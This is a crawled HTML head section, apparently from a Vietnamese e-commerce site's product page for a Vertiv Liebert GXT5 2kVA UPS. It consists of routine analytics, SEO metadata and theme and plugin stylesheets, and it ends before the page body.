

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/
body_size: 48431
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC" />
<meta property="og:description" content="UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2023-12-06T16:40:43+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC" />
<meta name="twitter:description" content="UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg","url":"https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg","width":"600","height":"600","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/","name":"UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/#webpage","url":"https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/","name":"UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC","datePublished":"2021-08-05T16:03:49+07:00","dateModified":"2023-12-06T16:40:43+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/#breadcrumb"}},{"@type":"Product","name":"UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC","description":"UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW | Digitech JSC","category":"B\u1ed9 l\u01b0u \u0111i\u1ec7n UPS - \u1eaec quy &gt; B\u1ed9 l\u01b0u \u0111i\u1ec7n UPS VERTIV","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg","height":"600","width":"600"}],"@id":"https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW Dòng bình luận" href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
